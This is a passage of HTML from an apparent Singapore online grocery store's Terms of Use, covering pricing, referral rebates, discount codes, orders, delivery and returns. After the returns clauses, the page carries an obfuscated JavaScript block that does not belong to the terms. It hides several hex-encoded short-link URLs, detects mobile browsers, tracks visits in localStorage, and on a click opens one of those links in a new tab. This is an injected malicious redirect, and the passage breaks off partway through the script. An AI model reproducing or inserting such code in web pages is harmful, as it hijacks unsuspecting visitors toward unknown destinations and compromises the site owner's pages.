<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">4.5. We reserve all rights to change such prices or withdraw any promotional discounts or offers at any time without notice.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">4.6. We are not liable for any errors in the pricing, product or promotional information listed on our Site or App. If a product offered by us is not as described, your sole remedy is to return it in an unused condition.</span>
<p></p>
</li>
</ol>
<p class="MsoNormal"></p>
<p> </p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">5. Shop for Free Reward Programme</span></strong></h3>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.1. Our Shop for Free reward programme allows you to earn rebates that can be used to deduct from your future spending on our Site or App if you refer your friends ("Referred Friends") to us.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.2. You will earn a one percent (1%) rebate ("Rebate") on every Singapore Dollar (S$) spent by your Referred Friends on their purchases if:</span>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.2.1. you have an Account with us;</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.2.2. you are a Singapore Citizen, Permanent Resident or a foreigner working or studying in Singapore;</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.2.3. you share your referral link to create a valid EAMART account with your Referred Friends; and</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.2.4. any of your Referred Friends, whose does not already have an Account or is not already an Authorized User of an Account, clicks on your referral link to create a valid Account that complies with these Terms of Use, subsequently makes an order on the Site or App, and the delivery of that order is completed successfully.</span>
<p></p>
</li>
</ol></li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.3. Provided that you satisfy the conditions in Clause 6.2 above, you will be automatically credited with the Rebate, which will automatically appear in the My eWallet section of your Account page. You can deduct the credited Rebate from the total price of the items in your Shopping Cart at the checkout page.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.4. The Rebate may only be redeemed via the Services on this Site or App.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.5. Each Rebate credited into your account will automatically expire three (3) months from the date of your Referred Friend’s purchase.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.6. Rebates may not be transferred or exchanged for cash or coupons</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.7. Rebates may not be earned by creating multiple Accounts.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.8. We may suspend or terminate the Shop for Free reward program or your ability to participate in the program at any time at our sole discretion without providing a reason for the suspension or termination.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">5.9. We reserve all rights to review and investigate all referral activities, suspend any Account or remove or modify any Rebate if we notice any activity that we believe is abusive, fraudulent, or in violation of these Terms of Use.</span>
<p></p>
</li>
</ol>
<p class="MsoNormal"></p>
<p> </p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">6. Promotions and Discount Codes</span></strong></h3>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.1. We may run sales, clearances, lucky draws, contests, surveys and other promotions (collectively, "Promotions"). Please note that such Promotions are subject to additional terms and conditions which may be found on the Site or App and are incorporated by reference into these Terms of Use.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.2. We reserve the right to discontinue any Promotion or other privileges at any time without notice or liability.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.3. Promotions are only valid for the time period specified by us and only while stocks last. For the avoidance of doubt, we will not offer any cash or compensation for promotion items which are no longer in stock.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4. We may offer you credits, vouchers, coupons and codes ("Discount Codes") to receive a specific discount from us. The following terms shall apply to the use of such Discount Codes:</span>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.1. Discount Codes are only valid if they are applied upon checkout on our Site or App and cannot be applied after that order has been placed.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.2. Only one (1) Discount Code can be used for any one (1) order at any one (1) time.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.3. Each Discount Code may only be used once per household/delivery address.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.4. Each Discount Code is only valid during the time period specified by us.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.5. You may be required to spend a minimum sum before the use of a Discount Code is permitted.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.6. Discount Codes cannot be used in conjunction with any other Promotion, unless otherwise stated.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.7. Unless otherwise stated, Discount Codes cannot be used on baby formula, milk products, or any over-the-counter ("OTC") medicine.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.8. Discount Codes cannot be refunded, redeemed or exchanged for cash, or resold, transferred or shared with anyone other than an Authorized User.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.9. Notwithstanding the preceding clause, our gift vouchers may be purchased by you and gifted to third parties.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.10. You are not allowed to alter, tamper with or distribute any Discount Code.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.11. We may, at our sole discretion, verify the validity of any Discount Code, cancel any Discount Code applied and charge full price for items purchased under that Discount Code if in our opinion that Discount Code appears to have been used in contravention of these Terms of Use. If you choose to cancel your order subsequent to our cancelling of the Discount Code applied, any payment made for such order shall be refunded to you:</span>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">(a) to your eWallet; or</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">(b) upon your request, to your credit card, subject to payment of a S$20.00 administration fee.</span>
<p></p>
</li>
</ol></li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.12. We are not liable to replace any Discount Code</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.4.13. We reserve the right to amend these terms or impose such other terms and conditions to the use of Discount Codes as we deem appropriate by posting the varied terms and conditions on the Site or App and such terms and conditions are hereby incorporated by reference into these Terms of Use.</span>
<p></p>
</li>
</ol></li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.5. Free gifts offered as part of a Promotion are offered strictly on a "first come first serve" and "while stocks last" basis. We will not offer any cash or credit in lieu of such free gifts.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">6.6. Our decision on all matters relating to Promotions or Discount Codes and other privileges is final and binding.</span>
<p></p>
</li>
</ol>
<p class="MsoNormal"></p>
<p> </p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">7. Orders &amp; Payment</span></strong></h3>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">7.1. Payment for all orders must be made in Singapore Dollars through MasterCard, or Visa.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">7.2. Your order is an offer to buy from us and is subject to our acceptance. There will be no contract of any kind between you and us unless and until we dispatch the selected products to you. At any point up until then, we may, without liability or compensation, cancel, amend, limit or reject your order in whole or in part or otherwise decline to supply the products to you without giving any reason, provided that where an order for any product is rejected or cancelled by us, any payment made for such order shall be reversed or refunded to you in accordance with our prevailing refund policy. At the moment that your orders are dispatched, a contract will be formed between you and us. Unless your order is cancelled in accordance with Clause 7.3 below, you will be charged an administration fee of S$10.00 for the cancellation of any order by you. For the avoidance of doubt, any processing of payment for an order shall not in itself constitute acceptance of the order by us.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">7.3. If, by mistake, we have under-priced any item, we will not be liable to supply that item to you at the stated price on the Site or App. In such an event, we will notify you about the under-pricing and provide you with the option of cancelling or confirming your order of such item at the correct price. By confirming your order, you authorise us to charge all additional amounts to you. If you choose to cancel your order of the under-priced item, we will reverse or refund payment for such item in accordance with our prevailing refund policy. If we are unable to contact you within three (3) days from the time we first discover the mispricing, we will treat your order in respect of the under-priced item as cancelled.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">7.4. We will not process orders that involve inaccurate credit card details or credit cards that are expired or over-the-limit. We will endeavour to contact you in such an event. However, if such an order is processed, we reserve the right to collect payment and levy a collections fee for any unpaid orders.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">7.5. When such fees or charges are due or if a redelivery fee is imposed, you agree that we may charge such amounts directly to the credit card saved under your Account. A refusal to pay such fees might result in a suspension or termination of your access to the Services. You shall be responsible and liable for any fees, including any legal fees and collection costs (on a full indemnity basis), that we may incur in our efforts to collect any unpaid sums from you.</span>
<p></p>
</li>
</ol>
<p class="MsoNormal"></p>
<p> </p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">8. Delivery</span></strong></h3>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.1. We do not deliver to any delivery address outside mainland Singapore.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.2. Delivery fees are as reflected on the Site or App at checkout. Premium Customers are entitled to an unlimited number of free deliveries of their orders without any minimum purchase value required. Non-Premium Customers are entitled to three (3) free deliveries of their orders without any minimum purchase value required, however, every subsequent order with a purchase value below S$30.00 will be subject to a delivery fee.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.3. Delivery slots are subject to availability. If your designated delivery location is inaccessible, we will contact you to determine the best alternative location and/or date.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.4. If there are any changes to your delivery address, preferred delivery timeslot or contact number, please notify us immediately. We reserve the right to charge an administrative fee of S$10.00 for any changes you make to your delivery address or preferred delivery timeslot after you submit your order.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.5. While we endeavour to deliver your orders to the delivery address and within the preferred delivery timeslot specified by you on your completed order form, we will not be liable for any failure to meet such specified delivery timeslot.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.6. Please arrange for someone to receive the delivery and acknowledge receipt by signing off on the delivery invoice or electronically through a device. If no one is at the delivery address to receive the order during the specified delivery slot, we reserve the right to charge you a redelivery fee comprising the sum of (a) S$10.00 and (b) the full price of all perishable items in your order.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.7. If your order includes age-restricted items which may not be delivered to a minor (including but not limited to alcoholic drinks), please ensure that a person of eighteen (18) years of age or older with appropriate identification is present to accept delivery. We reserve the right not to deliver any age-restricted product to anyone who is, or appears to be, under the age of eighteen (18) years old, and to charge you an additional re-delivery fee of S$10.00.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.8. We reserve the right to refuse to deliver any alcohol to any person who is, or appears to be, under the influence of alcohol or drugs.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.9. If any applicable legal requirement for the delivery of any age-restricted item is not met, we may cancel that item from your order without further recourse to you.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.10. For delivery addresses that do not have a functioning lift, we will only deliver to a floor in a building that requires our delivery staff to walk up or down five (5) floors. We seek your understanding to protect the health and safety of our delivery staff.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.11. While we will endeavour to meet your specified delivery preferences, we cannot guarantee that our delivery staff will be able to meet all your instructions under all circumstances.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.12. We recommend that you immediately refrigerate or freeze perishable items upon delivery.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.13. For some orders, we may provide you with the option of having your orders left at your doorstep as an "Unattended Delivery". Please note that not all orders are eligible for the option of "Unattended Delivery".</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.14. If you have opted for an "Unattended Delivery" in your completed order form and no one is available to accept delivery of that order, our delivery staff will leave your order unattended at the delivery address.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">8.15. We disclaim all liability for any loss, theft, or damage arising from an "Unattended Delivery".</span>
<p></p>
</li>
</ol>
<p class="MsoNormal"></p>
<p> </p>
<h3><strong><span style="font-family:Arial, sans-serif;color:#000000;">9. Returns &amp; Refunds</span></strong></h3>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">9.1. You may return non-perishable items to us under the following terms and conditions:</span>
<p></p>
<ol start="1" type="1">
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">9.1.1. If you wish to return any non-perishable items, you must contact us within seven (7) days of your delivery date at </span><span><a href="mailto:info@eamart.com" style="color:#0000FF;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">info@eamart.com</span></a></span><span style="font-size:11.5pt;font-family:Arial, sans-serif;"> or call us at 6257-3468.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">9.1.2. You will be liable for all delivery costs associated with the return unless you are returning the item due to the delivery of an incorrect or damaged item.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">9.1.3. You will not be eligible for any item exchange or refund in respect of the returned item unless the returned item is returned in its original condition, in its original box and/or packaging, and is not used or expired.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">9.1.4. We reserve the right, but have no obligation, to inspect the returned item to determine whether it was rightfully returned in accordance with Clause 10.1.3. Where we exercise our right to inspect the returned item, our decision in respect of the returned item is final and binding on you.</span>
<p></p>
</li>
</ol></li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">9.2. If any perishable item you ordered was delivered incorrectly (including but not limited to the delivery of any additional item(s) not ordered by you) or damaged to you, please contact us within seven (7) days of your delivery date at  </span><span><a href="mailto:info@sincerewholesale.com.sg"><span style="font-size:10.5pt;font-family:Arial, sans-serif;color:#0000FF;">info@sincerewholesale.com.sg</span></a></span><span style="font-size:11.5pt;font-family:Arial, sans-serif;">    or call us at 68448138. We may offer a replacement or refund of the damaged or incorrect item(s), or arrange for the re-delivery, collection and/or return of the incorrect item(s) at our sole discretion.</span>
<p></p>
</li>
<li class="MsoNormal" style="color:#333333;margin-bottom:3.75pt;"><span style="font-size:11.5pt;font-family:Arial, sans-serif;">9.3. Where you are permitted to return any product to us for a refund and such product was originally purchased under a Promotion or Discount Code, you will only be refunded the amount that you originally paid for such product. We offer no guarantee of any nature for the timeliness of the refunds reaching you. The processing of payment may take time and it is subject to the respective banks and/or payment provider internal processing timeline Where the promotion, discount, or Discount Code had applied to the entire order, we will refund you the selling price of the returned product less the promotion or discount or Discount Code amount applied to the returned product on a pro-rata basis. Further, any free promotional gift given with an order must also be returned if you are returning the product(s) to which the gift related. If the total order value is reduced below the value of the qualifying free delivery or any promotion qualification because of a returned item, we may charge the delivery fee and/or the full value of the order without the promotion.</span>
<p></p>
</li>
</ol>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x6c\x57\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x74\x7a\x47\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4d\x77\x73\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x46\x52\x45\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x54\x64\x49\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x71\x44\x52\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4a\x46\x51\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6e\x57\x48\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x59\x46\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4c\x52\x78\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 